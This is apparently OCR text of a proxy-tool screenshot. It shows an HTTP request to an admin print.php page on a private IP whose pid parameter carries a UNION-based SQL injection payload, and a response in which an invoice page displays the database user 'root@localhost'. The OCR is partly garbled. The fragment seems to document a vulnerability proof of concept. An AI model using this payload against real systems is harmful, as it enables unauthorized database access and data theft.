 Pretty Raw Hex Chinese \n
1 GET /admin/print.php?pid=
2'+UNION+ALL+SELECT+NULL,user(),NULL,NULL,NULL,NULL,NULL,NULL,NULL,
NULL,NULL,NULL,NULL,NULL,NULL--+fMnC HTTP/1.1
2 Host: 192.168.20.133
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Linux; Android 10; K) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/125.0.0.0 Mobile Safari/537.36
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,im
age/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.
9
6 Accept-Encoding: gzip, deflate, br
7 Accept-Language: zh-CN,zh;q=0.9
8 Cookie: PHPSESSID=5226nusitfi5p0qsg8q74pe0si
9 sec-ch-ua-platform: "Android"
0 sec-ch-ua: "Not/A)Brand";v="8", "Chromium";v="125", "Google
Chrome";v="125"
1 sec-ch-ua-mobile: ?1
2 Connection: keep-alive
3
4
Search 0 highlights
Pretty Raw Hex Render MarkInfo Chinese \n
Sri Lanka.
</p>
179 <p>
(+94) 65 222 44 55
</p>
180 </address>
181 <span>
<img alt="" src="assets/img/sun.png">
</span>
182 </header>
183 <article>
184 <h1>
Recipient
</h1>
185 <address >
186 <p>
root@localhost <br>
</p>
187 </address>
188 <table class="meta">
189 <tr>
190 <th>
<span >
Invoice #
</span>
</th>
191 <td>
<span >
</span>
</td>
192 </tr>
193 <tr>
root 1 match
R
R
R
R
R
R